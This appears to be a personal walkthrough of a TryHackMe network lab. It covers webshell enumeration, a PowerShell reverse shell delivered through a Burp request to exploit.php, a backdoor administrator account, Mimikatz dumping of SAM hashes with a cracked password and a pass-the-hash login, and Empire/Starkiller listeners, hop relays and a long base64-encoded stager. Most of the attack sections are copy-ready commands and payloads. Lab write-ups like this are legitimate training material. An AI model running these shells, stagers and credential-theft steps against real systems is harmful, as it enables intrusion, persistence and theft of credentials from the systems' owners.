a=whoami
- First up, let's use some basic enumeration to get to grips with the webshell: What is the hostname for this target? >hostname
git-serv - What operating system is this target? >systeminfo
Windows - What user is the server running as? >whoami
nt authority\system
Before we go for a reverse shell, we need to establish whether or not this target is allowed to connect to the outside world. The typical way of doing this is by executing the ping command on the compromised server to ping our own IP and using a network interceptor (Wireshark, TCPDump, etc) to see if the ICMP echo requests make it through. If they do then network connectivity is established, otherwise we may need to go back to the drawing board.
To start up a TCPDump listener we would use the following command: tcpdump -i tun0 icmp
Now, using the webshell, execute the following ping command (substituting in your own VPN IP!): ping -n 3 ATTACKING_IP
- This will send three ICMP ping packets back to you. How many make it to the waiting listener?
0
Looks like we're going to need to think outside the box to catch this shell.
We have two easy options here:
- Given we have a fully stable shell on .200, we could upload a static copy of netcat and just catch the shell here
- We could set up a relay on .200 to forward a shell back to a listener
CentOS uses an always-on wrapper around the IPTables firewall called "firewalld". By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified. Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command: firewall-cmd --zone=public --add-port PORT/tcp (I did port 16050) =
firewall-cmd --zone=public --add-port 16050/tcp
Reverse shell time:
We can use a Powershell reverse shell for this. Take the following shell command and substitute in the IP of the webserver, and the port you opened in the .200 firewall in the previous question where it says IP and PORT in the code:
code
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.90.200',16050);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
cp /usr/bin/nc .on local machinepython3 -m http.server 8090curl http://<tun0>:8090/nc -o nc-chon target machinechmod +x nc-ch- URL Encode our powershell reverse shell from 5 steps above (BurpSuite Ctrl + U)
./nc-ch -lvnp 16050still on target machine (remember we opened the firewall for this port)
- BurpSuite request to get reverse shell
POST /web/exploit.php HTTP/1.1
Host: 10.200.90.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=9r8Scbr88hXGDOz5zdwaciy3tmyK1ekD; sessionid=66ab443e1f811fb82862733b09682433
Upgrade-Insecure-Requests: 1
Content-Length: 575
Content-Type: application/x-www-form-urlencoded

a=powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.90.200',16050)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"
Result:
[root@prod-serv tmp]# ./nc-ch -lvnp 16050
listening on [any] 16050 ...
connect to [10.200.90.200] from (UNKNOWN) [10.200.90.150] 49774
whoami
nt authority\system
PS C:\GitStack\gitphp>
Task 21 - Stabilization & Post Exploitation
We already have the ultimate access, so let's create such an account! Choose a unique username here (your TryHackMe username would do), and obviously pick a password which you don't use anywhere else.
First we create the account itself:
net user USERNAME PASSWORD /addnet user gamer passwordxd /add
Next we add our newly created account in the "Administrators" and "Remote Management Users" groups:
net localgroup Administrators USERNAME /addnet localgroup "Remote Management Users" USERNAME /add
We can now use this user to get complete remote access to the box.
But we want to exploit this so lets use evil-winrm:
evil-winrm -u gamer -p passwordxd -i 10.200.90.150
GUI access:
xfreerdp /v:10.200.90.150 /u:gamer /p:passwordxd +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,chshare
/dynamic-resolution-- allows us to resize the window, adjusting the resolution of the target in the process/size:WIDTHxHEIGHT-- sets a specific size for targets that don't resize automatically with/dynamic-resolution+clipboard-- enables clipboard support/drive:LOCAL_DIRECTORY,SHARE_NAME-- creates a shared drive between the attacking machine and the target. This switch is insanely useful as it allows us to very easily use our toolkit on the remote target, and save any outputs back directly to our own hard drive. In essence, this means that we never actually have to create any files on the target. For example, to share the current directory in a share calledshare, you could use:/drive:.,share, with the period (.) referring to the current directory
fire
- With GUI access obtained and our Windows resources shared to the target, we can now very easily use Mimikatz to dump the local account password hashes for this target. Next we open up a
cmd.exeorPowerShellwindow as an administrator (i.e. right click on the icon, then click "Run as administrator") in the GUI and enter the following command cd \\tsclient\chshare\mimikatz\x64can also just open the file explorer and click on mimikatz

This just makes sure we have the permissions of what we need to do with mimikatz
- We now dump all of the SAM local password hashes with
lsadump::sam

NTLM hash is what we want.
Box says we can’t crack Admin hash so we can just crack Thomas’ hash
- Crackstation → NTLM hash → cracked=
i<3ruby - For a backup savepoint, we can use
evil-winrm:evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i IP
Command and Control
Introduction
With a foothold in a target network, we can start looking to bring what is known as a C2 (Command and Control) Framework into play. C2 Frameworks are used to consolidate an attacker's position within a network and simplify post-exploitation steps (privesc, AV evasion, pivoting, looting, covert network tactics, etc), as well as providing red teams with extensive collaboration features.
We have a system shell on a Windows host, making this an ideal time to introduce the second of our three teaching topics: the C2 Framework "Empire".
Powershell Empire is, as the name suggests, a framework built primarily to attack Windows targets (although especially with the advent of dotnet core, more and more of the functionality may become usable in other systems). It provides a wide range of modules to take initial access to a network of devices, and turn it into something much bigger. In this section we will be looking at the principles of PS Empire, as well as how to use it (and its GUI interface: Starkiller) to improve our shell and perform post-exploitation techniques on the Git Server.
The Empire project was originally abandoned in early 2019; however, it was soon picked up by a company called BC-Security, who have maintained and improved it ever since. As such, there are actually two public versions of Empire -- the original (now very outdated), and the current BC-Security fork. Be careful to get the right one!
Task 23 - Empire: Installation
sudo apt install powershell-empire-starkillersudo powershell-empire server- Now that we have our server open, run empire or starkiller!
sudo powershell-empire client- Or, we can use GUI!
cd /opt/Starkiller→yarn devoryarn buildand go tolocalhost:5173login credentials areempireadmin:password123
Task 24 - Empire: Overview
- Listeners are fairly self-explanatory. They listen for a connection and facilitate further exploitation
- Stagers are essentially payloads generated by Empire to create a robust reverse shell in conjunction with a listener. They are the delivery mechanism for agents
- Agents are the equivalent of a Metasploit "Session". They are connections to compromised targets, and allow an attacker to further interact with the system
- Modules are used to in conjunction with agents to perform further exploitation. For example, they can work through an existing agent to dump the password hashes from the server
- Can we get an agent back from the git server directly (Aye/Nay)?
naybecause it is not routable from our host..
Task 25 - Empire: Listeners
Starkiller guide cuz swag:
ListenertabCreatehttp- set a name like
webserverso it is easier to reference
- set a name like
Set
Hostto yourtun0(attacking host) mine is10.50.91.198Set
Portto a listening port, we’ll just do9001
Click Submit


Task 26 - Empire: Stagers
Stagers are Empire's payloads. They are used to connect back to waiting listeners, creating an agent when executed.
Stagers
Type=multi_bashSelect our “
Listener" from last task, so “Webserver"Submit

Task 27 - Empire: Agents
Copy the link to the clipboard for the

Stagerwe just madeOn our target,
nano stager-initial.shPaste in the contents
chmod +x stager-initial.sh./stager-initial.shAgents
And we should be able to see our agent has checked in

Click on it and we can execute modules
Task 28 - Empire: Hop Listeners
As mentioned previously, Empire agents can't be proxied with a socat relay or any equivalent redirects; but there must be a way to get an agent back from a target with no outbound access, right?
The answer is yes. We use something called a Hop Listener.
Hop Listeners create what looks like a regular listener in our list of listeners (like the http listener we used before); however, rather than opening a port to receive a connection, hop listeners create files to be copied across to the compromised "jump" server and served from there.
- Listener
- Set the options to our
IP, set aPort, and a RedirectListener toCLIHTTP
Task 29 - Git Server
Create a Listener for GitServer that is going to call back to me specifically with
tun0:
Create a
http_hopListener that connects to the Listener for GitServer
Create a Stager for
http_hop: I made this in CLI cuz idk I read somewhere that its buggy in Starkiller and ya it fuckin is mate
(Empire: uselistener/http_hop) > usestager multi_launcher(Empire: usestager/multi_launcher) > set Listener http_hop(Empire: usestager/multi_launcher) > execute
big ass powershell script spawns
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJABSAGUAZgA9AFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAOwAkAFIAZQBmAC4ARwBlAHQARgBpAGUAbABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUAdAB2AGEAbAB1AGUAKAAkAE4AdQBsAGwALAAkAHQAcgB1AGUAKQA7AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBFAHYAZQBuAHQAaQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAGQAZQByAF0ALgBHAGUAdABGAGkAZQBsAGQAKAAnAG0AXwBlAG4AYQBiAGwAZQBkACcALAAnAE4AbwBuAFAAdQBiAGwAaQBjACwASQBuAHMAdABhAG4AYwBlACcAKQAuAFMAZQB0AFYAYQBsAHUAZQAoAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBUAHIAYQBjAGkAbgBnAC4AUABTAEUAdAB3AEwAbwBnAFAAcgBvAHYAaQBkAGUAcgAnACkALgBHAGUAdABGAGkAZQBsAGQAKAAnAGUAdAB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAEcAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAApACwAMAApADsAfQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQB4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAYwAuAFAAcgBvAHgAeQA9AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARABlAGYAYQB1AGwAdABXAGUAYgBQAHIAbwB4AHkAOwAkAHcAYwAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AE4AZQB0AHcAbwByAGsAQwByAGUAZABlAG4AdABpAGEAbABzADsAJABLAD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAQgB5AHQAZQBzACgAJwAvADEAOQBpAEsAbwAmACUAZQAuACwAZwB9AEMAKABaAHwAcgBoAGEAPwAyAC0AcwA4AEwARgBqAFkARwBYADYAJwApADsAJABSAD0AewAkAEQALAAkAEsAPQAkAEEAcgBnAHMAOwAkAFMAPQAwAC4ALgAyADUANQA7ADAALgAuADIANQA1AHwAJQB7ACQASgA9ACgAJABKACsAJABTAFsAJABfAF0AKwAkAEsAWwAkAF8AJQAkAEsALgBDAG8AdQBuAHQAXQApACUAMgA1ADYAOwAkAFMAWwAkAF8AXQAsACQAUwBbACQASgBdAD0AJABTAFsAJABKAF0ALAAkAFMAWwAkAF8AXQB9ADsAJABEAHwAJQB7ACQASQA9ACgAJABJACsAMQApACUAMgA1ADYAOwAkAEgAPQAoACQASAArACQAUwBbACQASQBdACkAJQAyADUANgA7ACQAUwBbACQASQBdACwAJABTAFsAJABIAF0APQAkAFMAWwAkAEgAXQAsACQAUwBbACQASQBdADsAJABfAC0AYgB4AG8AcgAkAFMAWwAoACQAUwBbACQASQBdACsAJABTAFsAJABIAF0AKQAlADIANQA2AF0AfQB9ADsAJAB3AGMALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAiAEMAbwBvAGsAaQBlACIALAAiAHMAZQBzAHMAaQBvAG4APQA5AGcATABJADUAcABHADIAYQBLAE8AaQBmAFcAZQBTADIARQBFADkAZgBXAE8ARABJAHQATQA9ACIAKQA7ACQAcwBlAHIAPQAkACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAEEAQQBMAGcAQQB5AEEARABBAEEATQBBAEEAdQBBAEQAawBBAE0AQQBBAHUAQQBEAEkAQQBNAEEAQQB3AEEARABvAEEATQBRAEEAMwBBAEQAQQBBAE0AQQBBAHcAQQBBAD0APQAnACkAKQApADsAJAB0AD0AJwAvAGEAZABtAGkAbgAvAGcAZQB0AC4AcABoAHAAJwA7ACQAaABvAHAAPQAnAGgAdAB0AHAAXwBoAG8AcAAnADsAJABkAGEAdABhAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAKwAkAHQAKQA7ACQAaQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdADsAJABkAGEAdABhAD0AJABkAGEAdABhAFsANAAuAC4AJABkAGEAdABhAC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=
- Now we need to make a jumpserver. In the
/tmpdirectory of the first compromised server.200, we need to make ahttp_hopdirectory specific to me. cd /tmp→mkdir hop-ch→cd hop-ch- Now on our local machine, go to
/tmp/http_hop(created by Starkiller) sudo zip -r hop.zip *python3 -m http.server 9090- Compromised server →
curl http://10.50.91.198:9090/hop.zip -o hop.zip→unzip hop.zip - Now we need to actually serve the files on the port we chose when making the
http_hop, which is also the same port we opened in the firewall (16050) with this:php -S 0.0.0.0:16050 &

We now have everything we need to get this show on the road!
- Copy the stager to Clipboard, paste it to the burp request and URL Encode it:
Burp Request
POST /web/exploit.php HTTP/1.1
Host: 10.200.90.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=9r8Scbr88hXGDOz5zdwaciy3tmyK1ekD; sessionid=66ab443e1f811fb82862733b09682433
Upgrade-Insecure-Requests: 1
Content-Length: 3752
Content-Type: application/x-www-form-urlencoded

a=powershell+-noP+-sta+-w+1+-enc++SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAJABSAGUAZgA9AFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAOwAkAFIAZQBmAC4ARwBlAHQARgBpAGUAbABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUAdAB2AGEAbAB1AGUAKAAkAE4AdQBsAGwALAAkAHQAcgB1AGUAKQA7AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBFAHYAZQBuAHQAaQBuAGcALgBFAHYAZQBuAHQAUAByAG8AdgBpAGQAZQByAF0ALgBHAGUAdABGAGkAZQBsAGQAKAAnAG0AXwBlAG4AYQBiAGwAZQBkACcALAAnAE4AbwBuAFAAdQBiAGwAaQBjACwASQBuAHMAdABhAG4AYwBlACcAKQAuAFMAZQB0AFYAYQBsAHUAZQAoAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBUAHIAYQBjAGkAbgBnAC4AUABTAEUAdAB3AEwAbwBnAFAAcgBvAHYAaQBkAGUAcgAnACkALgBHAGUAdABGAGkAZQBsAGQAKAAnAGUAdAB3AFAAcgBvAHYAaQBkAGUAcgAnACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAEcAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAApACwAMAApADsAfQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQB4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAYwAuAFAAcgBvAHgAeQA9AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARABlAGYAYQB1AGwAdABXAGUAYgBQAHIAbwB4AHkAOwAkAHcAYwAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AE4AZQB0AHcAbwByAGsAQwByAGUAZABlAG4AdABpAGEAbABzADsAJABLAD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAQgB5AHQAZQBzACgAJwAvADEAOQBpAEsAbwAmACUAZQAuACwAZwB9AEMAKABaAHwAcgBoAGEAPwAyAC0AcwA4AEwARgBqAFkARwBYADYAJwApADsAJABSAD0AewAkAEQALAAkAEsAPQAkAEEAcgBnAHMAOwAkAFMAPQAwAC4ALgAyADUANQA7ADAALgAuADIANQA1AHwAJQB7ACQASgA9ACgAJABKACsAJABTAFsAJABfAF0AKwAkAEsAWwAkAF8AJQAkAEsALgBDAG8AdQBuAHQAXQApACUAMgA1ADYAOwAkAFMAWwAkAF8AXQAsACQAUwBbACQASgBdAD0AJABTAFsAJABKAF0ALAAkAFMAWwAkAF8AXQB9ADsAJABEAHwAJQB7ACQASQA9ACgAJABJACsAMQApACUAMgA1ADYAOwAkAEgAPQAoACQASAArACQAUwBbACQASQBdACkAJQAyADUANgA7ACQAUwBbACQASQBdACwAJABTAFsAJABIAF0APQAkAFMAWwAkAEgAXQAsACQAUwBbACQASQBdADsAJABfAC0AYgB4AG8AcgAkAFMAWwAoACQAUwBbACQASQBdACsAJABTAFsAJABIAF0AKQAlADIANQA2AF0AfQB9ADsAJAB3AGMALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAiAEMAbwBvAGsAaQBlACIALAAiAHMAZQBzAHMAaQBvAG4APQA5AGcATABJADUAcABHADIAYQBLAE8AaQBmAFcAZQBTADIARQBFADkAZgBXAE8ARABJAHQATQA9ACIAKQA7ACQAcwBlAHIAPQAkACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAEEAQQBMAGcAQQB5AEEARABBAEEATQBBAEEAdQBBAEQAawBBAE0AQQBBAHUAQQBEAEkAQQBNAEEAQQB3AEEARABvAEEATQBRAEEAMwBBAEQAQQBBAE0AQQBBAHcAQQBBAD0APQAnACkAKQApADsAJAB0AD0AJwAvAGEAZABtAGkAbgAvAGcAZQB0AC4AcABoAHAAJwA7ACQAaABvAHAAPQAnAGgAdAB0AHAAXwBoAG8AcAAnADsAJABkAGEAdABhAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAKwAkAHQAKQA7ACQAaQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdADsAJABkAGEAdABhAD0AJABkAGEAdABhAFsANAAuAC4AJABkAGEAdABhAC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA%3d

Task 30 - Empire: Modules
First we switch over to the modules menu:
In the top right corner we can search for our desired module. Let's search for the Sherlock module:

